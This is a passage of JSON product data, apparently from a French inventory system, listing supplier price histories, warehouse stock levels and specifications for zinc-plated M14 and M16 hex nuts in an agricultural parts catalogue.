:null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.27,"purchasePrice":0.1107,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2024-04-10T15:06:10+0000","lastCheckDate":"2024-04-22T07:43:48+0000"},{"id":25270633,"supplierPriceList":{"@id":605},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.27,"purchasePrice":0.11,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2024-04-22T16:42:49+0000","createdAt":"2024-04-22T16:42:50+0000","lastCheckDate":"2024-04-22T16:42:50+0000"},{"id":25429404,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.27,"purchasePrice":0.1107,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2024-04-30T12:55:12+0000","lastCheckDate":"2024-06-28T09:56:55+0000"},{"id":25607449,"supplierPriceList":{"@id":617},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.27,"purchasePrice":0.11,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2024-07-01T10:31:14+0000","createdAt":"2024-07-01T10:31:12+0000","lastCheckDate":"2024-07-01T10:31:12+0000"},{"id":25756316,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.27,"purchasePrice":0.1107,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2024-07-03T14:52:01+0000","lastCheckDate":"2024-08-01T13:26:00+0000"},{"id":25778129,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.27,"purchasePrice":0.11016,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2024-08-05T13:36:31+0000","lastCheckDate":"2024-09-30T14:51:35+0000"},{"id":26566878,"supplierPriceList":{"@id":641},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.26,"purchasePrice":0.11,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2024-10-08T14:54:10+0000","createdAt":"2024-10-08T14:54:10+0000","lastCheckDate":"2024-10-08T14:54:10+0000"},{"id":26946942,"supplierPriceList":{"@id":642},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.26,"purchasePrice":0.11,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2024-10-08T21:51:38+0000","createdAt":"2024-10-08T21:51:38+0000","lastCheckDate":"2024-10-08T21:51:38+0000"},{"id":27137276,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.26,"purchasePrice":0.10556,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2024-10-15T12:35:28+0000","lastCheckDate":"2025-01-30T08:59:47+0000"},{"id":27882870,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.25,"purchasePrice":0.101,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2025-02-06T13:21:50+0000","lastCheckDate":"2025-02-06T13:21:50+0000"},{"id":28076782,"supplierPriceList":{"@id":685},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.25,"purchasePrice":0.1,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2025-02-06T16:48:27+0000","createdAt":"2025-02-06T16:48:27+0000","lastCheckDate":"2025-02-06T16:48:27+0000"},{"id":28464504,"supplierPriceList":{"@id":686},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.25,"purchasePrice":0.1,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2025-02-07T09:11:37+0000","createdAt":"2025-02-07T09:11:37+0000","lastCheckDate":"2025-02-07T09:11:37+0000"},{"id":29008273,"supplierPriceList":{"@id":687},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.25,"purchasePrice":0.1,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2025-02-07T15:35:02+0000","createdAt":"2025-02-07T15:35:02+0000","lastCheckDate":"2025-02-07T15:35:02+0000"},{"id":29016773,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.25,"purchasePrice":0.101,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2025-02-11T16:50:11+0000","lastCheckDate":"2025-04-03T06:18:27+0000"},{"id":29572244,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.24,"purchasePrice":0.09696,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2025-04-16T07:48:01+0000","lastCheckDate":"2025-05-27T08:45:51+0000"},{"id":29773295,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.23,"purchasePrice":0.09476,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2025-06-02T13:20:56+0000","lastCheckDate":"2025-06-19T14:22:40+0000"},{"id":29979357,"supplierPriceList":{"@id":723},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.23,"purchasePrice":0.09,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2025-06-25T15:40:13+0000","createdAt":"2025-06-25T15:40:13+0000","lastCheckDate":"2025-06-25T15:40:13+0000"},{"id":30168881,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.23,"purchasePrice":0.09476,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2025-07-01T13:24:50+0000","lastCheckDate":"2025-10-31T09:49:06+0000"},{"id":30658232,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.23,"purchasePrice":0.09361,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2025-11-03T10:41:44+0000","lastCheckDate":"2025-12-02T14:32:52+0000"},{"id":30879847,"supplierPriceList":{"@id":750},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.23,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2025-12-02T16:29:23+0000","createdAt":"2025-12-02T16:29:23+0000","lastCheckDate":"2025-12-02T16:29:23+0000"},{"id":31082216,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.23,"purchasePrice":0.09361,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2025-12-03T07:29:36+0000","lastCheckDate":"2026-01-16T08:23:58+0000"}],"salePackaging":1,"saleMinimumQuantity":1,"stockManagement":"part","mainNomenclature":null,"make":null,"pictures":[{"picture":"be-article-articlePicture-lnle979o3nv2jxhw","numOrder":1000},{"picture":"be-article-articlePicture-mi4vekfobo8xbpou","numOrder":1000},{"picture":"be-article-articlePicture-ku2bxbbfyxa5wgik","numOrder":1000}],"customFields":[],"marketplaceHidePrice":false,"picture":"be-article-articlePicture-lnle979o3nv2jxhw","stockQuantity":121,"isPromo":false,"tagNames":["catalogueEnCours","diffusionLaPlateforme","googleShopping"],"tagsString":"[{\"name\":\"catalogueEnCours\",\"title\":\"CATALOGUE EN COURS\"},{\"name\":\"diffusionLaPlateforme\",\"title\":\"\ud83d\udce3 placedespros.com\"},{\"name\":\"googleShopping\",\"title\":\"\ud83c\uddec\ud83c\uddf8\"}]","familyData":"2838,piecesAgricoles,Pi\u00e8ces agricoles","subfamilyData":"371,fasteners,Fasteners","makeData":"null","articleUrl":"\/article\/ecrou-de-blocage-hexagonal-din985-m16x2-00-acier-zingue-8-kramp-4520","gallery":"be-article-articlePicture-lnle979o3nv2jxhw"},{"id":4374,"nature":{"id":9,"name":"part","title":"pi\u00e8ce","authorizedStockManagement":["part"],"notDeliverable":false,"disallowSale":false,"disallowPurchase":false,"disallowDiscount":false,"disallowSaleAtZero":false,"ancillaryCosts":false},"reference":"93414P050","internalReference":"E14","label":"\u00c9crou M14 cl.8 zingu\u00e9","stocks":[{"id":4581,"quantity":70,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":0.0892941176,"previousNonZeroAveragePrice":0.0892941176,"lastPurchasePrice":0.0892941176,"lastMovementDate":"2024-01-09T08:09:30+0000","lastEntryDate":"2024-01-09T08:09:30+0000","lastRemovalDate":"2023-09-21T14:54:32+0000","lastSalePurchaseDate":"2023-09-21T14:54:32+0000","lastPurchaseDate":"2021-07-22T09:20:12+0000","lastSaleDate":"2023-09-21T14:54:32+0000","lastInventory":{"@id":157},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":11},"createdAt":"2001-03-11T23:00:00+0000","lastUpdate":"2025-12-11T16:53:45+0000","lastEditor":{"@id":14}},{"id":9339,"quantity":264,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":0.0892941176,"previousNonZeroAveragePrice":0.0892941176,"lastPurchasePrice":0.08,"lastMovementDate":"2024-02-19T16:47:34+0000","lastEntryDate":"2021-04-12T15:46:32+0000","lastRemovalDate":"2024-02-19T16:47:34+0000","lastSalePurchaseDate":"2024-02-19T16:47:34+0000","lastPurchaseDate":"2021-04-12T15:46:32+0000","lastSaleDate":"2024-02-19T16:47:34+0000","lastInventory":{"@id":148},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":5},"createdAt":"2002-02-15T23:00:00+0000","lastUpdate":"2025-11-19T11:05:26+0000","lastEditor":{"@id":191}},{"id":20270,"quantity":15,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":0.0891428571,"previousNonZeroAveragePrice":0.0891428571,"lastPurchasePrice":0.09,"lastMovementDate":"2025-11-24T14:50:49+0000","lastEntryDate":"2025-11-24T14:50:33+0000","lastRemovalDate":"2025-11-24T14:50:49+0000","lastSalePurchaseDate":"2025-11-24T14:50:49+0000","lastPurchaseDate":"2025-02-26T10:17:34+0000","lastSaleDate":"2025-11-24T14:50:49+0000","lastInventory":{"@id":154},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":8},"createdAt":"2005-10-02T22:00:00+0000","lastUpdate":"2025-12-03T11:04:11+0000","lastEditor":{"@id":186}},{"id":43360,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":0.05,"lastPurchasePrice":null,"lastMovementDate":"2022-12-15T16:20:52+0000","lastEntryDate":"2017-06-01T22:00:00+0000","lastRemovalDate":"2022-12-15T16:20:52+0000","lastSalePurchaseDate":"2022-12-15T16:20:52+0000","lastPurchaseDate":"2017-06-01T22:00:00+0000","lastSaleDate":"2022-12-15T16:20:52+0000","lastInventory":{"@id":118},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":2},"createdAt":"2010-01-26T23:00:00+0000","lastUpdate":"2024-11-14T15:34:21+0000","lastEditor":{"@id":242}},{"id":116334,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":null,"lastPurchasePrice":null,"lastMovementDate":"2018-09-24T22:00:00+0000","lastEntryDate":null,"lastRemovalDate":"2018-09-24T22:00:00+0000","lastSalePurchaseDate":"2018-09-24T22:00:00+0000","lastPurchaseDate":null,"lastSaleDate":"2018-09-24T22:00:00+0000","lastInventory":{"@id":125},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":7},"createdAt":"2017-07-10T22:00:00+0000","lastUpdate":"2024-12-06T16:37:08+0000","lastEditor":{"@id":15}},{"id":323187,"quantity":78,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":0.12845360824742,"previousNonZeroAveragePrice":0.1284536082,"lastPurchasePrice":0.08,"lastMovementDate":"2025-06-12T09:16:35+0000","lastEntryDate":"2021-05-31T12:29:29+0000","lastRemovalDate":"2025-06-12T09:16:35+0000","lastSalePurchaseDate":"2025-06-12T09:16:35+0000","lastPurchaseDate":"2021-05-31T12:29:29+0000","lastSaleDate":"2025-06-12T09:16:35+0000","lastInventory":{"@id":140},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":18},"createdAt":"2015-10-20T22:00:00+0000","lastUpdate":"2025-09-30T15:16:23+0000","lastEditor":{"@id":186}},{"id":323194,"quantity":96,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":0.0855,"previousNonZeroAveragePrice":0.0855,"lastPurchasePrice":0.0855,"lastMovementDate":"2026-01-14T07:19:31+0000","lastEntryDate":"2025-12-24T08:47:16+0000","lastRemovalDate":"2026-01-14T07:19:31+0000","lastSalePurchaseDate":"2026-01-14T07:19:31+0000","lastPurchaseDate":"2025-12-24T08:47:16+0000","lastSaleDate":"2026-01-14T07:19:31+0000","lastInventory":{"@id":146},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":17},"createdAt":"2012-07-25T22:00:00+0000","lastUpdate":"2026-01-15T21:49:53+0000","lastEditor":{"@id":11712}},{"id":337494,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":null,"lastPurchasePrice":null,"lastMovementDate":null,"lastEntryDate":null,"lastRemovalDate":null,"lastSalePurchaseDate":null,"lastPurchaseDate":null,"lastSaleDate":null,"lastInventory":{"@id":108},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":20},"createdAt":"2020-07-23T22:00:00+0000","lastUpdate":"2024-10-23T16:16:37+0000","lastEditor":{"@id":186}},{"id":787142,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":0.08769,"lastPurchasePrice":0.08769,"lastMovementDate":"2023-09-20T12:43:44+0000","lastEntryDate":"2023-09-20T12:41:52+0000","lastRemovalDate":"2023-09-20T12:43:44+0000","lastSalePurchaseDate":"2023-09-20T12:43:44+0000","lastPurchaseDate":null,"lastSaleDate":"2023-09-20T12:43:44+0000","lastInventory":{"@id":145},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":null,"quantityMin":null,"warehouse":{"@id":19},"createdAt":"2023-09-20T12:41:52+0000","lastUpdate":"2025-10-22T08:03:23+0000","lastEditor":{"@id":186}}],"subfamily":{"id":371,"name":"fasteners","title":"Fasteners","description":null,"family":{"id":2838,"name":"piecesAgricoles","title":"Pi\u00e8ces agricoles","description":null,"active":true,"picture":null,"numOrder":0},"active":true,"picture":null,"numOrder":0},"tag":[{"name":"catalogueEnCours","title":"CATALOGUE EN COURS","cssClass":"tagColor6","tagCategory":{"id":1725,"name":"category_lra65","tagGroup":{"@id":8},"title":"Tarif","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}},{"name":"diffusionLaPlateforme","title":"\ud83d\udce3 placedespros.com","cssClass":"tagColor21","tagCategory":{"id":1732,"name":"category_kqcqx","tagGroup":{"@id":8},"title":"Web","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}},{"name":"googleShopping","title":"\ud83c\uddec\ud83c\uddf8","cssClass":"tagColor8","tagCategory":{"id":1732,"name":"category_kqcqx","tagGroup":{"@id":8},"title":"Web","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}}],"comment":"\u00c9crou hexagonal avec filetage m\u00e9trique. La norme ISO 4032 remplace la norme DIN 934 , les tailles de cl\u00e9s 16, 18, 21 et 34 correspondent aux tailles respectives M10, M12, M14 et M22.\nDiam\u00e8tre de filetage : M14\nPas de vis : 2.00 mm\nType de filetage : M\u00e9trique\nTaille de cl\u00e9 : 21 mm\nHauteur totale : 11 mm\nMati\u00e8re : Acier\nTraitement de surface : Zingu\u00e9\nQualit\u00e9 : 8.8\nNorme DIN : 934\nPoids pour 100 pi\u00e8ces : 2,3 kg\nNombre de pi\u00e8ce dans l'emballage usine : 50 pcs\nType de mesure : M\u00e9trique\n","salePrices":[{"salePriceType":{"name":"publicPrice"},"startDate":null,"endDate":null}],"supplierPrices":[{"id":4685,"supplierPriceList":null,"supplier":{"@id":20},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.11,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2019-05-17T10:43:24+0000","lastCheckDate":"2019-11-08T10:14:43+0000"},{"id":7475200,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.22,"purchasePrice":0.09,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2021-07-22T08:40:37+0000","createdAt":"2021-07-22T08:40:40+0000","lastCheckDate":"2021-07-22T08:40:40+0000"},{"id":8133183,"supplierPriceList":{"@id":185},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.19,"purchasePrice":0.08,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-10-01T11:30:25+0000","lastCheckDate":"2021-10-01T11:30:25+0000"},{"id":9204841,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.19,"purchasePrice":0.076,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-12-22T14:40:49+0000","lastCheckDate":"2021-12-22T14:40:49+0000"},{"id":9647478,"supplierPriceList":{"@id":239},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.2,"purchasePrice":0.08,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-01-03T14:46:36+0000","lastCheckDate":"2022-02-18T14:48:21+0000"},{"id":12567199,"supplierPriceList":{"@id":316},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.2,"purchasePrice":0.08,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-04-01T10:46:42+0000","lastCheckDate":"2022-06-22T08:32:32+0000"},{"id":14825710,"supplierPriceList":{"@id":379},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.19,"purchasePrice":0.08,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-07-04T15:46:17+0000","lastCheckDate":"2022-07-04T15:46:17+0000"},{"id":15139784,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.19,"purchasePrice":0.076,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-07-26T12:36:14+0000","lastCheckDate":"2022-09-30T09:02:06+0000"},{"id":16368339,"supplierPriceList":{"@id":410},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.2,"purchasePrice":0.08,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-10-04T08:54:24+0000","lastCheckDate":"2022-10-04T08:54:24+0000"},{"id":17009884,"supplierPriceList":{"@id":413},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.2,"purchasePrice":0.08,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-10-05T11:59:20+0000","lastCheckDate":"2022-12-16T07:22:33+0000"},{"id":17990720,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.2,"purchasePrice":0.09,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-01-05T14:15:41+0000","lastCheckDate":"2023-01-05T14:15:41+0000"},{"id":18669239,"supplierPriceList":{"@id":450},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.2,"purchasePrice":0.09,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-01-06T13:54:48+0000","lastCheckDate":"2023-01-06T13:54:48+0000"},{"id":19358166,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.2,"purchasePrice":0.08,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-01-17T16:00:04+0000","lastCheckDate":"2023-01-17T16:00:04+0000"},{"id":19696805,"supplierPriceList":{"@id":465},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.2,"purchasePrice":0.08,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-02-02T20:49:02+0000","lastCheckDate":"2023-04-28T08:50:30+0000"},{"id":21519163,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.21,"purchasePrice":0.084,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-06-06T08:27:01+0000","lastCheckDate":"2023-06-06T08:27:01+0000"},{"id":21746780,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.24,"purchasePrice":0.102,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-07-04T05:30:03+0000","lastCheckDate":"2023-07-04T05:30:03+0000"},{"id":22134635,"supplierPriceList":{"@id":507},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.24,"purchasePrice":0.1,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-07-06T20:34:16+0000","lastCheckDate":"2023-07-06T20:34:16+0000"},{"id":22566392,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.24,"purchasePrice":0.102,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-08-23T08:46:10+0000","lastCheckDate":"2023-08-23T08:46:10+0000"},{"id":23029551,"supplierPriceList":{"@id":515},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.24,"purchasePrice":0.1,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-08-31T10:48:31+0000","lastCheckDate":"2023-08-31T10:48:31+0000"},{"id":23954663,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.24,"purchasePrice":0.102,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-09-20T12:36:00+0000","lastCheckDate":"2023-12-29T13:45:56+0000"},{"id":24431145,"supplierPriceList":{"@id":549},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.23,"purchasePrice":0.11,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2024-01-15T15:21:17+0000","lastCheckDate":"2024-01-15T15:21:17+0000"},{"id":24736341,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.23,"purchasePrice":0.094875,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2024-02-08T15:00:42+0000","lastCheckDate":"2024-03-26T08:50:47+0000"},{"id":25016037,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.23,"purchasePrice":0.0943,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2024-04-04T13:10:24+0000","lastCheckDate":"2024-04-10T12:11:40+0000"},{"id":25264423,"supplierPriceList":{"@id":605},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.23,"purchasePrice":0.09,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2024-04-22T16:41:07+0000","createdAt":"2024-04-22T16:41:07+0000","lastCheckDate":"2024-04-22T16:41:07+0000"},{"id":25418190,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.23,"purchasePrice":0.0943,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2024-04-24T08:04:49+0000","lastCheckDate":"2024-06-17T08:49:33+0000"},{"id":25599338,"supplierPriceList":{"@id":617},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.23,"purchasePrice":0.09,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2024-07-01T10:28:32+0000","createdAt":"2024-07-01T10:28:29+0000","lastCheckDate":"2024-07-01T10:28:29+0000"},{"id":25777117,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.23,"purchasePrice":0.0943,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2024-07-24T15:20:32+0000","lastCheckDate":"2024-07-24T15:20:32+0000"},{"id":26320102,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.23,"purchasePrice":0.09384,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2024-09-18T12:07:55+0000","lastCheckDate":"2024-09-18T12:07:55+0000"},{"id":26562407,"supplierPriceList":{"@id":641},"supplier":{"@id":17},"parentPrice